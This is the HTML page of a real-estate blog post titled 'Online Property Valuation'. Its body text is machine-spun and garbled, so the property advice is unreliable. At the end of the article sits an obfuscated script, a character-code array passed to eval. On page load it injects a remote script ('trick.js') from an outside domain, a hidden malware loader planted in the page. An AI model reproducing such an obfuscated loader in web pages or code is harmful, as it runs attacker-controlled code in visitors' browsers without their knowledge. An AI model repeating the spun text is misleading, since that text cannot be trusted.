	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-1356" class="post-1356 post type-post status-publish format-standard hentry category-house-valuation tag-online tag-property tag-valuation">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Online Property Valuation</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/online-property-valuation.html" rel="bookmark"><time class="entry-date published" datetime="2018-07-12T07:31:40+07:00">12/07/2018</time><time class="updated" datetime="2017-12-19T09:03:17+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.finest-homes.com/web_files/2496/HP_FH_3_1_preview.jpg" width="254" alt="house valuation">They are going to have the ability to in truth offer you a higher valuation and a extra reasonable opinion of how your house compares to the competition if it&#8217;s prepared on the market. Free dwelling valuation web sites are an excellent place to start out, however then you should look at a number of different choices to slim down that valuation determine. You&#8217;ll be able to still get a fairly accurate valuation free of charge, however you have to to use a spread of sources to give you the greatest likelihood of avoiding incorrect and outdated information. In the event you&#8217;re moving home, conducting a property valuation is an important step in the process. They&#8217;ll provide you with an trustworthy valuation using their in-depth data and understanding of the marketplace. Mortgage lenders will give a valuation based mostly on what they assume it&#8217;s worth, and normally costs an additional £a hundred or so, on prime of your mortgage prices. You may also obtain an email in your inbox instantly, confirming the valuation and the following steps obtainable to you.</p>
<p>If the property is fitted with the latest tools and is in glorious condition, then it&#8217;s possible you&#8217;ll increase the hire set by your valuation estimate. For instance, the replacement value to assemble a building may be decided by including the labor, material, and other costs. Potential purchasers make an allowance for the fee to color over it or have it removed. A I am not convinced you&#8217;ve gotten had a survey performed, as what you describe seems like a basic lender&#8217;s valuation fairly than a full structural survey. Even when a characteristic is likely so as to add worth, chances are you&#8217;ll need to think about whether will probably be equal to, or more than, the price of the feature.</p>
<p>So a lender&#8217;s valuation doesn&#8217;t inform you if the property is definitely worth the price you&#8217;re paying, nor does it point out any structural defects. There are a selection of free on-line home valuation tools you should use to assess how much a house is value, be it your personal or one you are occupied with buying. One of our advisors will name you shortly on the quantity you could have provided to arrange a go to from one of our native valuers to present you a free valuation of your own home. You may book a free valuation with us in the present day to ensure you get the very best value in your dwelling. In recent years, with the move in direction of a more international outlook in the valuation occupation, the RICS has gained a foothold in Germany, considerably at the expense of the BDSF. The valuation sources information from tens of millions of property information to give you the best possible estimate.</p>
<p>Bi-fold doorways, stacker doors and servery&#8217;s from the kitchen are different ways of adding worth to your property, but beware, the price of bi-fold or stacker doorways can be fairly costly so be certain that your property is in an area the place premium prices attract buyers.</p>
<p>This would possibly not affect your credit rating and you don&#8217;t need to do something with the valuation or agent afterwards. The best thing to do is to get a free property valuation online from us so you might have a rough thought how a lot your own home is price. For those who&#8217;re just curious then our on the spot valuation is an effective way to learn the way much your own home is price, merely enter just a few details and you&#8217;ll immediately be given an estimated worth of the property, within a minimum and most value. Once you first visit our web site you&#8217;ll notice a postcode entry box on the prime of the display.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation" rel="category tag">House Valuation</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/online" rel="tag">online</a>, <a href="https://www.tanoshigoto.com/tag/property" rel="tag">property</a>, <a href="https://www.tanoshigoto.com/tag/valuation" rel="tag">valuation</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tanoshigoto.com/mansion.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Mansion</span></a></div><div class="nav-next"><a href="https://www.tanoshigoto.com/manhattans-last-gilded-age-mansion-is-for-sale.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Manhattan&#8217;s Last Gilded Age Mansion Is For Sale</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/common-form-of-license-agreement-relating-to-proper-to-make-use-of-actual-property.html">Common Form Of License Agreement Relating To Proper To Make Use Of Actual Property</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (587 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (856 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>